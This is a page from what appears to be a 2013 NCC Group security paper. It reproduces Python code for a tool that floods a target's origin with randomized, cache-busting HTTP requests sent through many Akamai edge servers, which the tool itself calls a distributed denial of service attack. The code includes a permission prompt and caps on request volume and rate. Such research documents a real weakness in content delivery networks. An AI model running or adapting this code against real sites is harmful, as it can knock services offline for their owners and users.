nccgroup
freedom from doubt
     print "           and piping it into a file. The script will send each request"
     print "           to a random IP address from this list"
     print "rate       The number of requests per second to send"
     print "sendlimit  Exit when this many requests have been sent"
     print "requestN   One or more files containing HTTP requests to be randomly selected"
     print "           from. Use the keyword [RANDOM] in the URL to ensure a random URL is "
     print "           used in order to bypass caching."
     print "           e.g. GET /search.php?q=[RANDOM] HTTP/1.1 etc"
     exit()

#map argvs

sleepTime = (float)(1/float(sys.argv[2]))


print "!!Stop and Think!!"
print "This program will attempt a destination distributed denial of service attack with the
following settings"
print "Akamai Map: " + sys.argv[1]
print "Request Rate: " + sys.argv[2] + " per second"
print "Number of Requests: " + sys.argv[3]

for x in range(4, len(sys.argv)):
    print "Request File " + str(x-3) + " - " + sys.argv[x]

print ""
print "Do you have permission to run this attack?"
print "Have you set the throttling low enough to ensure the target can handle?"
print "Are you certain the answer to these questions is yes?"

answer = raw_input("[y/n] : ")

if answer != 'y' and answer != 'Y':
   exit()

# Load Akamai Map into memeory
akamaiMap = []
HTTPRequestList = []
akamaiMapFile = open(sys.argv[1], 'r')

for line in akamaiMapFile:
    akamaiMap.append( line.rstrip('\n') )

for x in range(5, len(sys.argv)):
    request = ""
    HTTPRequestFile = open(sys.argv[x])
    for line in HTTPRequestFile:
        request += line
    HTTPRequestList.append(request)

# Begin Attack
requests = int(sys.argv[3])

if requests > 1000:
   requests = 1000

if sleepTime < 0.025:
   sleepTime = 0.025

count = 1

while requests > 0:
    akamaiEdgeIP = akamaiMap[random.randrange(0, len(akamaiMap))]
    thread.start_new_thread( doHTTPRequest, (akamaiEdgeIP,
HTTPRequestList[random.randrange(0,len(HTTPRequestList))], count ) )
    requests -= 1
    time.sleep(sleepTime)
    count += 1

time.sleep(60)
NCC Group | Page 14 © Copyright 2013 NCC Group